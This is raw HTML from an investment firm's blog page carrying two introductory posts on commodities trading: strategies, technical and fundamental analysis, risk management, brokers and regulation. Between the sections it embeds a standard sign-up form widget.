<p>Commodities trading involves buying and selling physical goods, such as oil, gold, and agricultural products, on the financial markets. Unlike <a href="https://mubashercapital.com/stock-trading-understanding-the-ups-and-downs/">stocks</a> and <a href="https://mubashercapital.com/why-bonds-are-a-safe-and-stable-investment-for-your-portfolio/">bonds</a>, commodities are tangible assets that can be traded. The commodities market is highly volatile, influenced by factors such as supply and demand, geopolitical events, and economic trends.</p>



<p>To become a successful commodities trader, it&#8217;s important to understand the fundamentals of how the market works. This includes learning about the different types of commodities, their pricing mechanisms, and the factors that can impact their value. By gaining a solid understanding of the commodities market, you will be better equipped to develop effective trading strategies.</p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-ab28fdc96668a04f317d04af48afe3c7" style="color:#1b4b9a"><strong>The importance of having a trading strategy</strong></h2>



<p>Having a well-defined trading strategy is crucial for success in commodities trading. A trading strategy is a set of rules and guidelines that dictate when and how you will enter and exit trades. It helps you stay disciplined and avoid making impulsive decisions based on emotions.</p>



<p>A trading strategy should be tailored to your individual goals, risk tolerance, and trading style. It should outline your entry and exit criteria, as well as your risk management techniques. By having a clear plan in place, you can minimize the impact of market fluctuations and increase your chances of making profitable trades.</p>



<p></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading has-text-align-center has-text-color has-link-color wp-elements-217fccdffcf13d30f0aecbca7045a2e6" style="color:#1b4b9a"><strong>Unlock Wealth: Sign Up Now for Smart Investing Success</strong></h2>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.34%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.34%"><div id="tripetto-runner-aa23a454"></div><script>(function(t,r,i,p){var a=i.getElementById(t.element),b=t.bundles.map(function(s){return t.uri+s+".js?ver=8.0.3"}),c=function(d){d.forEach(function(e){if(!r[e]){var b=i.createElement(p);r[e]=true;b.src=e;a.parentNode.insertBefore(b,a)}})};(function(f){f(f)})(function(f){c([b[0]]);typeof r[t.namespaces[0]]!=="undefined"&&t.namespaces.filter(function(s){c(b);return typeof r[s]==="undefined"}).length===0?WPTripettoRunner.run(t):setTimeout(function(){f(f)},1)});})({"reference":"0c915a6c3f990fb9bb7a0b148315e427eebcd91bde18e69b9b6d7ed84b8af318","runner":"classic","element":"tripetto-runner-aa23a454","fullPage":false,"pausable":false,"persistent":false,"pro":false,"css":"","className":"","width":"","height":"","language":"en_US","url":"https:\/\/mubashercapital.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/mubashercapital.com\/wp-content\/plugins\/tripetto","bundles":["\/vendors\/tripetto-runner","\/vendors\/tripetto-runner-classic","\/js\/wp-tripetto-runner"],"namespaces":["TripettoRunner","TripettoClassic","WPTripettoRunner"]},window,document,"script");</script><noscript>Normally you should see a Tripetto form over here, but it needs JavaScript to run properly and it seems that is disabled in your browser. Please enable JavaScript to see and use the form.</noscript>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"></div>
</div>
</div></div>



<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div></div>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-a939907931adcb051b57b83013ec1b2d" style="color:#1b4b9a"><strong>Key factors to consider when developing a commodities trading strategy</strong></h2>



<p>When developing a commodities trading strategy, there are several key factors to consider. First, you need to determine your trading goals and objectives. Are you looking to make short-term gains or are you in it for the long haul? Understanding your goals will help you choose the right trading approach.</p>



<p>Next, you need to consider your risk tolerance. Commodities trading can be highly volatile, so it&#8217;s important to assess how much risk you are willing to take on. This will help you determine your position size and set appropriate stop-loss levels.</p>



<p>Additionally, you should analyze market trends and identify potential trading opportunities. This involves conducting technical and fundamental analysis to assess the current and future market conditions. Technical analysis focuses on historical price data and indicators, while fundamental analysis examines economic factors and news events.</p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-c07d65496a7beb30dd37e34396c4598c" style="color:#1b4b9a"><strong>Different types of commodities trading strategies</strong></h2>



<p>There are various types of commodities trading strategies that traders can employ, depending on their goals and risk appetite. Some common strategies include trend following, mean reversion, and breakout trading.</p>



<p>Trend following strategies involve identifying and following the dominant market trend. Traders using this strategy aim to profit from sustained price movements in a particular direction. Mean reversion strategies, on the other hand, involve identifying overbought or oversold conditions and expecting prices to revert to their mean values.</p>



<p>Breakout trading strategies focus on identifying key support and resistance levels and entering trades when prices break out of these levels. This strategy aims to capture the momentum that follows a breakout.</p>



<p>It&#8217;s important to note that there is no one-size-fits-all strategy in commodities trading. Traders should experiment with different strategies and adapt them to their individual trading styles and market conditions.</p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-9bfbb31e30064582541c4c20ec87dcfb" style="color:#1b4b9a"><strong>Technical analysis in commodities trading</strong></h2>



<p>Technical analysis is a widely used approach in commodities trading. It involves analyzing historical price data and using various indicators to identify patterns and trends. The goal of technical analysis is to predict future price movements based on past performance.</p>



<p>There are several technical indicators that traders use in commodities trading, such as moving averages, oscillators, and trend lines. These indicators can help identify entry and exit points, as well as potential support and resistance levels.</p>



<p>It&#8217;s important to note that technical analysis is not foolproof and should be used in conjunction with other forms of analysis. Traders should also be aware of the limitations of technical analysis and the potential for false signals.</p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-e1855597f5d4bdda2655b65fbc9cf882" style="color:#1b4b9a"><strong>Fundamental analysis in commodities trading</strong></h2>



<p>Fundamental analysis is another important approach in commodities trading. It involves analyzing economic factors, supply and demand dynamics, and geopolitical events to assess the intrinsic value of a commodity.</p>



<p>Traders using fundamental analysis look at factors such as production levels, inventories, consumption patterns, and government policies that can impact the price of a commodity. By understanding the fundamental factors driving supply and demand, traders can make informed trading decisions.</p>



<p>Fundamental analysis requires staying up to date with news and economic data that can impact the commodities market. Traders should also be aware of the interconnections between different commodities and how changes in one commodity can affect others.</p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-3bb950ec6df5cebd46dfe6a770467ad9" style="color:#1b4b9a"><strong>Risk management techniques for commodities trading</strong></h2>



<p>Risk management is a critical aspect of commodities trading. The commodities market can be highly volatile, and it&#8217;s important to protect your capital from significant losses. Here are some risk management techniques that traders can employ:</p>



<p>1. Setting stop-loss orders: A stop-loss order is a predetermined price level at which you will exit a trade to limit your losses. By setting stop-loss orders, you can protect yourself from excessive losses if the market moves against you.</p>



<p>2. Diversification: Diversifying your portfolio by trading multiple commodities can help spread your risk. By investing in different commodities with varying price dynamics, you can reduce the impact of a single commodity&#8217;s performance on your overall portfolio.</p>



<p>3. Position sizing: Determining the appropriate position size for each trade is essential for risk management. Position sizing involves calculating the number of contracts or shares to trade based on your risk tolerance and the size of your trading account.</p>



<p>4. Risk-reward ratio: Evaluating the risk-reward ratio of each trade can help you assess the potential profitability and the amount of risk you are taking on. A favorable risk-reward ratio means that the potential reward outweighs the potential risk.</p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-4e4ee4b480d93e4aea290b7b9a52da3b" style="color:#1b4b9a"><strong>Backtesting and refining your trading strategy</strong></h2>



<p>Once you have developed a trading strategy, it&#8217;s important to backtest it to assess its performance. Backtesting involves applying your strategy to historical market data to see how it would have performed in the past. This can help you identify any flaws or weaknesses in your strategy and make necessary adjustments.</p>



<p>Backtesting can be done manually or using automated trading software. It&#8217;s important to use a sufficient amount of historical data to ensure the accuracy of your results. By backtesting and refining your trading strategy, you can increase its effectiveness and improve your overall trading performance.</p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-f8248afab5d2f699e2a843b1cec85a32" style="color:#1b4b9a"><strong>Tips for successful commodities trading</strong></h2>



<p>Here are some additional tips to enhance your success in commodities trading:</p>



<p><strong>1. Stay informed:</strong> Keep up to date with the latest news and developments in the commodities market. Economic data, geopolitical events, and weather patterns can all impact commodity prices.</p>



<p><strong>2. Practice risk management:</strong> Always prioritize risk management and protect your capital. Don&#8217;t risk more than you can afford to lose, and use stop-loss orders to limit your losses.</p>



<p><strong>3. Keep emotions in check:</strong> Trading can be emotionally challenging, but it&#8217;s important to remain disciplined and avoid making impulsive decisions based on fear or greed. Stick to your trading plan and avoid chasing losses.</p>



<p><strong>4. Learn from your mistakes:</strong> Trading is a continuous learning process. Analyze your trades, identify your mistakes, and learn from them. Continuous improvement is key to long-term success.</p>



<p><strong>5. Seek education and mentorship:</strong> There are plenty of resources available to help you improve your trading skills. Consider taking courses, attending webinars, or finding a mentor who can guide you.</p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-8e27938a7b69348fc221468296072489" style="color:#1b4b9a"><strong>Resources for further education and development in commodities trading</strong></h2>



<p>If you&#8217;re looking to further enhance your knowledge and skills in commodities trading, here are some resources worth exploring:</p>



<p><strong>1. Books:</strong> There are numerous books on commodities trading that cover various strategies, techniques, and market dynamics. Some recommended titles include &#8220;A Beginner&#8217;s Guide to the Commodities Market&#8221; by Matthew Driver and &#8220;Commodity Trading Manual&#8221; by the Chicago Mercantile Exchange.</p>



<p><strong>2. Online courses:</strong> Many online platforms offer courses specifically tailored to commodities trading. These courses cover a wide range of topics, from basic concepts to advanced strategies. Some popular platforms include <a href="https://www.coursera.org/">Coursera</a>, <a href="https://www.udemy.com/">Udemy</a>, and <a href="https://www.investopedia.com/">Investopedia</a>.</p>



<p><strong>3. Webinars and seminars:</strong> Participating in webinars and seminars can provide valuable insights and allow you to learn from industry experts. Keep an eye out for upcoming events and workshops in your area or online.</p>



<p><strong>4. Trading simulators:</strong> Practice trading without risking real money by using trading simulators. These platforms allow you to simulate real market conditions and test your strategies in a risk-free environment. Some popular simulators include <a href="https://www.metatrader4.com/en">MetaTrader 4</a> and <a href="https://www.tradingview.com/">TradingView</a>.</p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-126a4105507be254857fcba3b948057d" style="color:#1b4b9a"><strong>Conclusion</strong></h2>



<p>Commodities trading can offer exciting opportunities for traders to profit from the global markets. However, it requires a solid understanding of market dynamics, effective trading strategies, and risk management techniques. By following the essential commodities trading strategies outlined in this guide and continuously improving your skills, you can navigate the complexities of the market and unlock the potential for substantial profits. Whether you&#8217;re a beginner or an experienced trader, remember to stay disciplined, <a href="https://mubashercapital.com/trading-risk-management-strategies-guide/">manage your risks</a>, and always seek further education to enhance your trading abilities. Happy trading!</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading has-text-align-center has-text-color has-link-color wp-elements-217fccdffcf13d30f0aecbca7045a2e6" style="color:#1b4b9a"><strong>Unlock Wealth: Sign Up Now for Smart Investing Success</strong></h2>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.34%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.34%"><div id="tripetto-runner-af73e34a"></div><script>(function(t,r,i,p){var a=i.getElementById(t.element),b=t.bundles.map(function(s){return t.uri+s+".js?ver=8.0.3"}),c=function(d){d.forEach(function(e){if(!r[e]){var b=i.createElement(p);r[e]=true;b.src=e;a.parentNode.insertBefore(b,a)}})};(function(f){f(f)})(function(f){c([b[0]]);typeof r[t.namespaces[0]]!=="undefined"&&t.namespaces.filter(function(s){c(b);return typeof r[s]==="undefined"}).length===0?WPTripettoRunner.run(t):setTimeout(function(){f(f)},1)});})({"reference":"0c915a6c3f990fb9bb7a0b148315e427eebcd91bde18e69b9b6d7ed84b8af318","runner":"classic","element":"tripetto-runner-af73e34a","fullPage":false,"pausable":false,"persistent":false,"pro":false,"css":"","className":"","width":"","height":"","language":"en_US","url":"https:\/\/mubashercapital.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/mubashercapital.com\/wp-content\/plugins\/tripetto","bundles":["\/vendors\/tripetto-runner","\/vendors\/tripetto-runner-classic","\/js\/wp-tripetto-runner"],"namespaces":["TripettoRunner","TripettoClassic","WPTripettoRunner"]},window,document,"script");</script><noscript>Normally you should see a Tripetto form over here, but it needs JavaScript to run properly and it seems that is disabled in your browser. Please enable JavaScript to see and use the form.</noscript>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"></div>
</div>
</div></div>



<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://mubashercapital.com/category/commodities/" rel="category tag">commodities</a></span><span class="tags-links">Tagged <a href="https://mubashercapital.com/tag/commodities/" rel="tag">Commodities</a>, <a href="https://mubashercapital.com/tag/commodities-trading/" rel="tag">Commodities Trading</a>, <a href="https://mubashercapital.com/tag/commodities-trading-strategies/" rel="tag">Commodities Trading Strategies</a>, <a href="https://mubashercapital.com/tag/trading-strategy/" rel="tag">trading strategy</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-8282 -->

<article id="post-7739" class="post-7739 post type-post status-publish format-standard has-post-thumbnail hentry category-commodities category-trading tag-agricultural-commodities tag-commodities-trading tag-commodities-trading-platforms tag-commodities-trading-strategies tag-commodity-prices tag-energy-commodities tag-precious-metals-commodities tag-types-of-commodities">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://mubashercapital.com/guide-to-commodities-trading/" rel="bookmark">Guide to Commodities Trading</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://mubashercapital.com/guide-to-commodities-trading/" rel="bookmark"><time class="entry-date published" datetime="2024-01-05T23:00:47+00:00">January 5, 2024</time><time class="updated" datetime="2025-08-24T14:16:01+00:00">August 24, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://mubashercapital.com/author/hamdy/">Mohamed Hamdy</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://mubashercapital.com/guide-to-commodities-trading/" aria-hidden="true" tabindex="-1">
				<img width="600" height="400" src="https://mubashercapital.com/wp-content/uploads/2024/01/Trading-Commodities.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Guide to Commodities Trading" decoding="async" />			</a>

			
	<div class="entry-content">
		
<h2 class="wp-block-heading has-text-color has-link-color wp-elements-375d53bfebd85d4d91e0c5c912e58c58" style="color:#1b4b9a">The Ultimate Guide to Commodities Trading: Everything You Need to Know</h2>



<p></p>



<p>Commodities trading has been around for centuries and has become an integral part of the global economy. However, it can seem intimidating and complex to those who are unfamiliar with the industry. That&#8217;s why we&#8217;ve put together the ultimate guide to commodities trading, to help demystify this fascinating sector.</p>



<p>In this guide, we&#8217;ll cover everything you need to know about commodities trading, including what commodities are, how they are traded, and the various markets and exchanges where they are bought and sold. We&#8217;ll also explore the different types of commodities, such as agricultural products, energy, and precious metals, and explain how they are valued and priced.</p>



<p>Whether you&#8217;re a seasoned trader or just starting out, this guide will provide you with the knowledge and insight you need to navigate the exciting and dynamic world of commodities trading. So, let&#8217;s get started and discover the ins and outs of this fascinating industry!</p>



<p>That&#8217;s why we&#8217;ve put together this ultimate guide to <a href="https://mubashercapital.com/guide-to-stock-investing-in-the-mena-region/">stock investing in the MENA region</a>, packed with tips and strategies to help you make informed decisions and achieve your investment goals. Whether you&#8217;re a seasoned investor or just starting out, this guide will provide you with the knowledge and insights you need to succeed in this dynamic and exciting market.</p>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-968d9b204da42659f98e06f04f0c17bb" style="color:#1b4b9a">Understanding the basics of commodities trading</h2>



<p></p>



<p>At its core, commodities trading is the buying and selling of raw materials or primary goods. Commodities are physical goods that are traded on markets around the world, and their prices are determined by supply and demand factors. These goods can range from agricultural products like wheat, soybeans, and livestock, to energy commodities like oil and natural gas, to precious metals like <a href="https://mubashercapital.com/why-gold-silver-and-platinum-are-the-safest-bet-for-long-term-investments/">gold and silver.</a></p>



<p>Commodities trading has been around for centuries, with some of the earliest recorded trades dating back to ancient civilizations like Egypt and Greece. Today, commodities trading is a global industry, with markets and exchanges located in countries around the world. These markets provide a platform for buyers and sellers to trade commodities, and they are regulated by government agencies and industry organizations to ensure fairness and safety.</p>



<p>The commodities trading process involves a number of steps, including market analysis, price discovery, and risk management. Traders use a variety of tools and techniques to analyze market trends and make informed trading decisions, including <a href="https://mubashercapital.com/stocks-technical-analysis-tips-and-strategies-for-success/">technical analysis</a>, <a href="https://mubashercapital.com/why-fundamentals-analysis-should-be-at-the-core-of-your-investment-strategy/">fundamental analysis</a>, and market sentiment analysis. Once a trader has identified a potential trade, they will use a broker or trading platform to execute the trade and manage the associated risks.</p>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-704fd1e08455365beec53b73353cfb96" style="color:#1b4b9a">Types of commodities</h2>



<p></p>



<p>There are many different types of commodities that are traded on markets around the world. These commodities can be broadly categorized into three main groups: agricultural products, energy commodities, and precious metals.</p>



<p class="has-text-color has-link-color wp-elements-8f268afd5c7bb51ecf64b90c81cc7166" style="color:#00b0f0"><strong>Agricultural:</strong></p>



<p>products are commodities that are grown or produced on farms, such as wheat, corn, soybeans, and livestock. These commodities are traded on agricultural commodity exchanges, and their prices are influenced by factors such as weather conditions, harvest yields, and global demand.</p>



<p class="has-text-color has-link-color wp-elements-7d5baa29b0da104350678b6a30bc56f4" style="color:#00b0f0"><strong>Energy:</strong></p>



<p>commodities are commodities that are used to power the world&#8217;s economies, such as oil, natural gas, and coal. These commodities are traded on energy commodity exchanges and their prices are influenced by factors such as geopolitical tensions, global demand, and supply disruptions.</p>



<p></p>



<p class="has-text-color has-link-color wp-elements-03ec0989e378b30a80fd9be24a8f1f6b" style="color:#00b0f0"><strong>Precious metals:</strong></p>



<p></p>



<p>are commodities that are valued for their rarity and beauty, such as <a href="https://mubashercapital.com/why-gold-silver-and-platinum-are-the-safest-bet-for-long-term-investments/">gold, silver, and platinum</a>. These commodities are traded on precious metals exchanges, and their prices are influenced by factors such as global economic conditions, inflation, and political instability.</p>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-cf552bd1b147c1032c2b47ab23382bc6" style="color:#1b4b9a">Factors affecting commodity prices</h2>



<p></p>



<p>Commodity prices are influenced by a wide range of factors, including supply and demand dynamics, market sentiment, geopolitical events, and weather conditions. Understanding these factors is essential for successful commodities trading, as they can have a significant impact on the profitability of a trade.</p>



<p>Supply and demand dynamics are one of the primary factors that influence commodity prices. When demand for a commodity is high and supply is low, prices will generally rise. Conversely, when supply is high and demand is low, prices will generally fall. Traders use a variety of tools and techniques to analyze supply and demand trends, including technical analysis, fundamental analysis, and market sentiment analysis.</p>



<p>Market sentiment is another important factor that can influence commodity prices. When traders are optimistic about the future of a particular commodity, prices will generally rise. Conversely, when traders are pessimistic about the future of a commodity, prices will generally fall. Traders use a variety of tools and techniques to analyze market sentiment, including sentiment indicators, news feeds, and social media analysis.</p>



<p>Geopolitical events can also have a significant impact on commodity prices. When there is political instability or conflict in a region that produces a particular commodity, prices will generally rise. Conversely, when political tensions ease, prices will generally fall. Traders use a variety of tools and techniques to monitor geopolitical events, including news feeds, social media analysis, and geopolitical risk analysis.</p>



<p>Weather conditions are another important factor that can influence commodity prices. When weather conditions are favorable for crop production, prices for agricultural commodities will generally fall. Conversely, when weather conditions are unfavorable, prices will generally rise. Traders use a variety of tools and techniques to monitor weather conditions, including satellite imagery, weather forecasts, and crop progress reports.</p>



<p></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading has-text-align-center has-text-color has-link-color wp-elements-217fccdffcf13d30f0aecbca7045a2e6" style="color:#1b4b9a"><strong>Unlock Wealth: Sign Up Now for Smart Investing Success</strong></h2>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.34%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.34%"><div id="tripetto-runner-186e224e"></div><script>(function(t,r,i,p){var a=i.getElementById(t.element),b=t.bundles.map(function(s){return t.uri+s+".js?ver=8.0.3"}),c=function(d){d.forEach(function(e){if(!r[e]){var b=i.createElement(p);r[e]=true;b.src=e;a.parentNode.insertBefore(b,a)}})};(function(f){f(f)})(function(f){c([b[0]]);typeof r[t.namespaces[0]]!=="undefined"&&t.namespaces.filter(function(s){c(b);return typeof r[s]==="undefined"}).length===0?WPTripettoRunner.run(t):setTimeout(function(){f(f)},1)});})({"reference":"0c915a6c3f990fb9bb7a0b148315e427eebcd91bde18e69b9b6d7ed84b8af318","runner":"classic","element":"tripetto-runner-186e224e","fullPage":false,"pausable":false,"persistent":false,"pro":false,"css":"","className":"","width":"","height":"","language":"en_US","url":"https:\/\/mubashercapital.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/mubashercapital.com\/wp-content\/plugins\/tripetto","bundles":["\/vendors\/tripetto-runner","\/vendors\/tripetto-runner-classic","\/js\/wp-tripetto-runner"],"namespaces":["TripettoRunner","TripettoClassic","WPTripettoRunner"]},window,document,"script");</script><noscript>Normally you should see a Tripetto form over here, but it needs JavaScript to run properly and it seems that is disabled in your browser. Please enable JavaScript to see and use the form.</noscript>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"></div>
</div>
</div></div>



<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div></div>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-19defff74235e0124abbedefa460596f" style="color:#1b4b9a">The history of commodities trading</h2>



<p></p>



<p><b>Commodities trading</b> has a long and fascinating history, dating back to ancient civilizations like Egypt and Greece. In these early societies, commodities like grain and olive oil were traded for other goods and services, and the trading process was often conducted through barter.</p>



<p>Over time, commodities trading evolved into a more formalized system, with the establishment of commodity markets and exchanges in cities around the world. These markets provided a platform for buyers and sellers to trade commodities, and they were often located in strategic locations near transportation hubs like ports and railroads.</p>



<p>Today, commodities trading is a global industry, with markets and exchanges located in countries around the world. These markets provide a platform for buyers and sellers to trade commodities, and they are regulated by government agencies and industry organizations to ensure fairness and safety.</p>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-84aef878ac7df880c758892b501dc55d" style="color:#1b4b9a">The benefits and risks of commodities trading</h2>



<p></p>



<p>Commodities trading offers a number of benefits to traders, including the potential for high returns and portfolio diversification. By investing in commodities, traders can take advantage of price fluctuations and potentially earn significant profits.</p>



<p>However, commodities trading also carries a number of risks, including price volatility, market manipulation, and geopolitical events. Traders must be prepared to manage these risks through effective risk management techniques, such as stop-loss orders and position sizing.</p>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-110928371c99c035ca8e77422070a2e0" style="color:#1b4b9a">Popular commodities trading strategies</h2>



<p></p>



<p>There are many different strategies that traders use to trade commodities, including trend following, mean reversion, and breakout trading. Trend following involves identifying and following trends in commodity prices, while mean reversion involves trading against trends in order to take advantage of price reversals. Breakout trading involves identifying key levels of support and resistance and trading based on price movements around these levels.</p>



<p>Traders can also use technical analysis and fundamental analysis to inform their trading decisions. Technical analysis involves analyzing price charts and identifying patterns and trends, while fundamental analysis involves analyzing economic and financial data to identify potential trading opportunities.</p>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-7cf5e41e46bbc5bba083f3d69fed14fb" style="color:#1b4b9a">Choosing a commodities trading broker</h2>



<p></p>



<p>Choosing the right commodities trading broker is essential for success in the commodities markets. Traders should look for brokers that offer competitive pricing, a wide range of trading tools and resources, and excellent customer support.</p>



<p>Traders should also consider the regulatory environment in which a broker operates, as well as the broker&#8217;s reputation in the industry. Traders can research brokers online, read reviews and ratings from other traders, and compare pricing and features before making a decision.</p>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-4359e25304a3b5b5b56a75f4b999ef6a" style="color:#1b4b9a">Commodities trading platforms</h2>



<p></p>



<p>Commodities trading platforms are software applications that allow traders to execute trades and manage their portfolios. These platforms offer a wide range of features and tools, including real-time market data, charting and analysis tools, and risk management features.</p>



<p>Traders should look for commodities trading platforms that offer a user-friendly interface, a wide range of trading tools and resources, and excellent customer support. They should also consider the cost of using the platform, including any fees or commissions charged by the platform provider.</p>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-f1814e0d733cbf9bdd2f4d14c16f6c60" style="color:#1b4b9a">Commodities trading regulations and oversight</h2>



<p></p>



<p>Commodities trading is a highly regulated industry, with rules and regulations governing everything from market access to trading practices. Traders should be aware of the regulatory environment in which they operate, and ensure that they are in compliance with all applicable laws and regulations.</p>



<p>In the United States, the primary regulator of commodities trading is the Commodity Futures Trading Commission (CFTC), which oversees the commodities markets and enforces regulations designed to protect traders and ensure market integrity. Traders should also be aware of the regulations governing commodities trading in other countries, particularly if they are trading on international markets.</p>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-08564aa500be621e93e40fc25163b8a0" style="color:#1b4b9a">Commodities trading resources and tools</h2>



<p></p>



<p>There are many resources and tools available to traders who are interested in commodities trading. These include market news and analysis, trading platforms and software, and educational resources and courses.</p>



<p>Traders can access market news and analysis through a variety of sources, including financial news websites, social media, and market research reports. They can also use trading platforms and software to execute trades and manage their portfolios, and they can take advantage of educational resources and courses to improve their trading skills and knowledge.</p>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-31abc84d400c1b1e7d8014ee4e93cd9a" style="color:#1b4b9a">Conclusion</h2>



<p></p>



<p>Commodities trading is a fascinating and dynamic industry that offers a wealth of opportunities to traders who are willing to learn and take risks. By understanding the basics of commodities trading, the various types of commodities, and the factors that influence commodity prices, traders can make informed trading decisions and potentially earn significant profits.</p>



<p>However, traders must also be aware of the risks associated with commodities trading, and take steps to manage these risks through effective risk management techniques. By choosing the right commodities trading broker and platform, and staying up-to-date with the latest news and analysis, traders can successfully navigate the exciting and ever-changing world of commodities trading.</p>



<p></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading has-text-align-center has-text-color has-link-color wp-elements-217fccdffcf13d30f0aecbca7045a2e6" style="color:#1b4b9a"><strong>Unlock Wealth: Sign Up Now for Smart Investing Success</strong></h2>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.34%"></div>



